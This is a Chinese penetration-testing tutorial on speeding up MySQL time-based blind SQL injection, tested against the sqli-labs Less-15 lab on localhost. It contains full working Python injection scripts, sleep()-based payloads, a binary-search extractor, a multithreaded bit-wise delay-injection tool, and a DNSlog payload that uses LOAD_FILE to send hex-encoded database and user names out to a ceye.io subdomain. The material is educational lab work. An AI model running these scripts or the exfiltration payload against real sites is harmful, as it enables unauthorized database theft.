时间延迟盲注的三种加速注入方式[mysql篇]
引言
在日常渗透中,我们会遇到时间延迟盲注的场景,那么如何提高注入的速度,快速的达到注入的效果就是我们白帽子要关注的问题了。于此,笔者收集了网上三种加快时间延迟注入的方法供大伙审阅
本文提到的场景是基于手写exp注入的方式,并未用到sqlmap这类自动化注入的工具。因为,先前碰过注入payload需要自定义的情况,又因本身对sqlmap自动注入化工具的操作也不熟悉。
所以还是走上了手写exp的道路,基于sqli-lab的Less-15作为一个测试,并且以读出数据库的名称作为结果,比较三种方式的时间长度来达到最优的选择。
日常注入手法
判断注入:

时间盲注测试

一般碰到这种情况,盲注我就直接写payload,下面贴上来
菜鸡payload展示
#coding=utf-8 import requests import time database_name="" url="http://localhost/Less-15/" headers={ 'User-Agent': 'Mozilla/5.0 (X11; Linux x86_64; rv:58.0) Gecko/20100101 Firefox/58.0', 'Host': 'localhost' } currentTime=time.time() for i in range(1,9): for j in range(97,123): payload="and if(left(database(),%d)='%s',sleep(5),null)#"%(i,database_name+chr(j)) data={ "uname":"admin\'"+payload, "passwd":"admin", } starttime=time.time() name=requests.post(url,data=data,headers=headers) if time.time()-starttime>=5: database_name+=chr(j) break finishTime=time.time() print("[+]一共使用了"+str(finishTime-currentTime)+"s") print("[+]数据库名字:"+database_name)
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 |
#coding=utf-8
import requests import time
database_name="" url="http://localhost/Less-15/" headers={ 'User-Agent': 'Mozilla/5.0 (X11; Linux x86_64; rv:58.0) Gecko/20100101 Firefox/58.0', 'Host': 'localhost' } currentTime=time.time() for i in range(1,9): for j in range(97,123): payload="and if(left(database(),%d)='%s',sleep(5),null)#"%(i,database_name+chr(j)) data={ "uname":"admin\'"+payload, "passwd":"admin", } starttime=time.time() name=requests.post(url,data=data,headers=headers) if time.time()-starttime>=5: database_name+=chr(j) break finishTime=time.time() print("[+]一共使用了"+str(finishTime-currentTime)+"s") print("[+]数据库名字:"+database_name) |

用了40s
然后尝试运用网上收集的方法
Dnslog快速查询
dnslog注入的话,是存在一定的局限性的。
Tips-1:
首先需要执行mysql的load_file函数,但是load_file只能在位于Windows上的MySQL上运行。
这牵扯到Windows上UNC路径的问题,百度上的解释如下


这也就解释了为什么我们执行的sql语句中
SELECT LOAD_FILE(CONCAT('\\\\',(SELECT hex(user())),'.6u1akf.ceye.io\\abc'));
SELECT LOAD_FILE(CONCAT('\\\\',(SELECT hex(user())),'.6u1akf.ceye.io\\abc')); |
为什么要concat('\\\\')来执行load_file语句了,\\\\会被转义成\\,于此就符合了UNC规范了.而在Linux中并没有遵守UNC这个规范,所以load_file只能适应在Windows上使用了.
Tips-2:
MySQL数据库配置中要设置secure_file_priv为空,才能完整的去请求DNS.

secure-file-priv参数是用来限制LOAD DATA, SELECT ... OUTFILE, and LOAD_FILE()传到哪个指定目录的。
- ure_file_priv的值为null ,表示限制mysqld 不允许导入|导出
- 当secure_file_priv的值为/tmp/ ,表示限制mysqld 的导入|导出只能发生在/tmp/目录下
- 当secure_file_priv的值没有具体值时,表示不对mysqld 的导入|导出做限制

dnslog注入开始
因为笔者切换了操作系统,所以再次测试先前的payload所有的时间,以对dnslog作比较

这里使用了164s,
然后我们执行dnslog获取数据库名字
pyload如下:
'and if((SELECT LOAD_FILE(CONCAT('\\\\',(SELECT hex(database())),'.xxx.ceye.io\\abc'))),sleep(5),1)%23
'and if((SELECT LOAD_FILE(CONCAT('\\\\',(SELECT hex(database())),'.xxx.ceye.io\\abc'))),sleep(5),1)%23 |
然后再去请求

数据库中用了23秒.但是在DNS那块是1秒就收到了数据.

将其16进制转换为字符串,得到security
小结
使用dnslog进行盲注,速度是很快的,但是也有局限性.
1.网站必须运行在Windows平台上
2.MySQL中的secure_file_priv必须为空
3.域名前缀长度限制在63个字符,解决办法是用mid()函数来获取。
4.域名前缀不支持一些特殊字符,如*,解决办法是用hex()或者其他加密函数,获取到数据后再解密。
5.sqlmap也提供了这种注入方法,参数:–dns-domain
二分法查找
这块牵扯到脚本的编写问题,就是这类的折半查找。
利用ascii码作为条件来查询,ascii码中的字母范围在65~122之间,以这个范围数的中间数为条件,判断payload中的传入的ASCII码是否大于这个中间数,如果大于,就往中间数~122这块查找。反之亦然~
这里笔者采用了通过ASCII码判断数据库名字,所以时间会比上个例子中提到的poc要长.这里给贴出不使用二分法的脚本与之使用了二分法的脚本对比.
未使用二分法的payload:
#coding=utf-8 import requests import time database_name="" url="http://localhost/sqli/Less-15/" headers={ 'User-Agent': 'Mozilla/5.0 (X11; Linux x86_64; rv:58.0) Gecko/20100101 Firefox/58.0', 'Host': 'localhost' } currentTime=time.time() for i in range(1,9): for j in range(65,123): payload='and if(ascii(substr(database(),%d,1))=%d,sleep(5),1)#' % (i,j) data={ "uname":"admin\'"+payload, "passwd":"admin", } print data starttime=time.time() name=requests.post(url,data=data,headers=headers) if time.time()-starttime>=5: database_name+=chr(j) break try: finishTime=time.time() print("[+]一共使用了"+str(finishTime-currentTime)+"s") print("[+]数据库名字:"+database_name) except Exception as e: print ""
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 |
#coding=utf-8
import requests import time
database_name="" url="http://localhost/sqli/Less-15/" headers={ 'User-Agent': 'Mozilla/5.0 (X11; Linux x86_64; rv:58.0) Gecko/20100101 Firefox/58.0', 'Host': 'localhost' } currentTime=time.time() for i in range(1,9): for j in range(65,123): payload='and if(ascii(substr(database(),%d,1))=%d,sleep(5),1)#' % (i,j) data={ "uname":"admin\'"+payload, "passwd":"admin", } print data starttime=time.time() name=requests.post(url,data=data,headers=headers) if time.time()-starttime>=5: database_name+=chr(j) break try: finishTime=time.time() print("[+]一共使用了"+str(finishTime-currentTime)+"s") print("[+]数据库名字:"+database_name) except Exception as e: print "" |

通过上述可知用原payload用了426.5秒.
下面贴出自己写的payload(编程水平差,各位看官见谅)
# coding=utf-8 # author ch1st 2018.5.1 import requests import time m2=0 o=0 count=0 status=0 database_name="" s=False currentTime=time.time() url="http://localhost/sqli/Less-15/" headers={ 'User-Agent': 'Mozilla/5.0 (X11; Linux x86_64; rv:58.0) Gecko/20100101 Firefox/58.0', 'Host': 'localhost' } midValue=(65+123)/2 def check(length,m): global o global count global s mid=0 payload='and if(ascii(substr(database(),%d,1))>%d,sleep(2),1)#' % (length,m) data={ "uname":"admin\'"+payload, "passwd":"admin", } count+=1 get(length,m) get2(length,m) if(status==1): return True starttime=time.time() name=requests.post(url,data=data,headers=headers) if time.time()-starttime>=2: mid=(m+123)/2 check(length,mid) s=True else: mid=(m+65)/2 check(length,mid) s=False def get(length,m): global database_name global status global m2 status=0 payload='and if(ascii(substr(database(),%d,1))=%d,sleep(5),1)#' % (length,m) data={ "uname":"admin\'"+payload, "passwd":"admin", } starttime=time.time() print data name=requests.post(url,data=data,headers=headers) if time.time()-starttime>=5: database_name+=chr(m) status=1 def get2(length,m): global status global s global count if(count>2): if s==True: if(m>80): for length_n in range(m,122): if(status==1): count=0 break get(length,length_n) else: for length_n in range(65,m+1): if(status==1): count=0 break get(length,length_n) for length in range(1,9): check(length,midValue) o=0 count=0 try: finishTime=time.time() print("[+]一共使用了"+str(finishTime-currentTime)+"s") print("[+]数据库名字:"+database_name) except Exception as e: print ""
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 |
# coding=utf-8 # author ch1st 2018.5.1 import requests import time
m2=0 o=0 count=0 status=0 database_name="" s=False currentTime=time.time() url="http://localhost/sqli/Less-15/" headers={ 'User-Agent': 'Mozilla/5.0 (X11; Linux x86_64; rv:58.0) Gecko/20100101 Firefox/58.0', 'Host': 'localhost' } midValue=(65+123)/2
def check(length,m): global o global count global s
mid=0 payload='and if(ascii(substr(database(),%d,1))>%d,sleep(2),1)#' % (length,m) data={ "uname":"admin\'"+payload, "passwd":"admin", } count+=1 get(length,m) get2(length,m) if(status==1): return True
starttime=time.time() name=requests.post(url,data=data,headers=headers)
if time.time()-starttime>=2: mid=(m+123)/2 check(length,mid) s=True else: mid=(m+65)/2 check(length,mid) s=False def get(length,m): global database_name global status global m2
status=0 payload='and if(ascii(substr(database(),%d,1))=%d,sleep(5),1)#' % (length,m) data={ "uname":"admin\'"+payload, "passwd":"admin", } starttime=time.time() print data name=requests.post(url,data=data,headers=headers) if time.time()-starttime>=5: database_name+=chr(m) status=1 def get2(length,m): global status global s global count if(count>2): if s==True: if(m>80): for length_n in range(m,122): if(status==1): count=0 break get(length,length_n) else: for length_n in range(65,m+1): if(status==1): count=0 break get(length,length_n)
for length in range(1,9): check(length,midValue) o=0 count=0 try: finishTime=time.time() print("[+]一共使用了"+str(finishTime-currentTime)+"s") print("[+]数据库名字:"+database_name) except Exception as e: print "" |

从这里我们可以看出,使用了二分法查找节约了大约一半时间.206.6s
当然啦,应该还能更少时间的。那就要各位看官自己去优化脚本语句了~~
二进制延迟注入
这里笔者主要是观看了张炳帅[如果M微笑,xsser]大佬在Freebuf所开的公开课了解到的一种加快注入速度的方式,主要是通过MySQL语句的优化从而达到提高盲注速度的效果.
这里贴上在线观看地址:http://open.freebuf.com/inland/574.html
主要是说将ascii码转换为二进制,然后判断首位是0还是1,从而来更快的判断出数据库名字.这里贴上课程中的一个关键语句截图.

这里附上Lcy大牛的payload.
#!/usr/bin/env python # -*- coding: utf-8 -*- # @Author: Lcy # @Date: 2015-08-29 22:26:17 # @Last Modified by: Sunshie # @Last Modified time: 2015-08-30 01:48:41 # blog:https://phpinfo.me # 延迟注入工具 import urllib2 import time import socket import threading import requests class my_threading(threading.Thread): def __init__(self, str,x): threading.Thread.__init__(self) self.str = str self.x = x def run(self): global res x=self.x j = self.str url = "http://localhost/demo/1.php?username=root'+and+if%281=%28mid%28lpad%28bin%28ord%28mid%28%28select%20user()%29," + str(x) + ",1%29%29%29,8,0%29,"+ str(j) + ",1%29%29,sleep%282%29,0%29%23" html = request(url) verify = 'timeout' if verify not in html: res[str(j)] = 0 #print 1 else: res[str(j)] = 1 def request(URL): user_agent = { 'User-Agent' : 'Mozilla/5.0 (Macintosh; Intel Mac OS X 10_7_3) AppleWebKit/534.55.3 (KHTML, like Gecko) Version/5.1.3 Safari/534.53.10' } req = urllib2.Request(URL, None, user_agent) try: request = urllib2.urlopen(req,timeout=2) except Exception ,e: time.sleep(2) return 'timeout' return request.read() def curl(url): try: start = time.clock() requests.get(url) end = time.clock() return int(end) except requests.RequestException as e: print u"访问出错!" exit() def getLength(): i = 0 while True: print "[+] Checking: %s \r" %i url = "http://localhost/demo/1.php?username=root'+and+sleep(if(length((select%20user()))="+ str(i) +",1,0))%23" html = request(url) verify = 'timeout' if verify in html: print u"[+] 数据长度为: %s" %i return i i = i + 1 def bin2dec(string_num): return int(string_num, 2) def getData(dataLength): global res data = "" for x in range(dataLength): x = x + 1 #print x threads = [] for j in range(8): result = "" j = j + 1 sb = my_threading(j,x) sb.setDaemon(True) threads.append(sb) #print j for t in threads: t.start() for t in threads: t.join() #print res tmp = "" for i in range(8): tmp = tmp + str(res[str(i+1)]) #print chr(bin2dec(tmp)) res = {} result = chr(bin2dec(tmp)) print result data = data + result sb = None print "[+] ok!" print "[+] result:" + data if __name__ == '__main__': stop = False res = {} length = getLength() getData(length)
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 |
#!/usr/bin/env python # -*- coding: utf-8 -*- # @Author: Lcy # @Date: 2015-08-29 22:26:17 # @Last Modified by: Sunshie # @Last Modified time: 2015-08-30 01:48:41 # blog:https://phpinfo.me # 延迟注入工具 import urllib2 import time import socket import threading import requests
class my_threading(threading.Thread): def __init__(self, str,x): threading.Thread.__init__(self) self.str = str self.x = x def run(self): global res x=self.x j = self.str url = "http://localhost/demo/1.php?username=root'+and+if%281=%28mid%28lpad%28bin%28ord%28mid%28%28select%20user()%29," + str(x) + ",1%29%29%29,8,0%29,"+ str(j) + ",1%29%29,sleep%282%29,0%29%23" html = request(url) verify = 'timeout' if verify not in html: res[str(j)] = 0 #print 1 else: res[str(j)] = 1
def request(URL): user_agent = { 'User-Agent' : 'Mozilla/5.0 (Macintosh; Intel Mac OS X 10_7_3) AppleWebKit/534.55.3 (KHTML, like Gecko) Version/5.1.3 Safari/534.53.10' } req = urllib2.Request(URL, None, user_agent) try: request = urllib2.urlopen(req,timeout=2) except Exception ,e: time.sleep(2) return 'timeout' return request.read()
def curl(url): try: start = time.clock() requests.get(url) end = time.clock() return int(end) except requests.RequestException as e: print u"访问出错!" exit() def getLength(): i = 0 while True: print "[+] Checking: %s \r" %i url = "http://localhost/demo/1.php?username=root'+and+sleep(if(length((select%20user()))="+ str(i) +",1,0))%23" html = request(url) verify = 'timeout' if verify in html: print u"[+] 数据长度为: %s" %i return i
i = i + 1 def bin2dec(string_num): return int(string_num, 2)
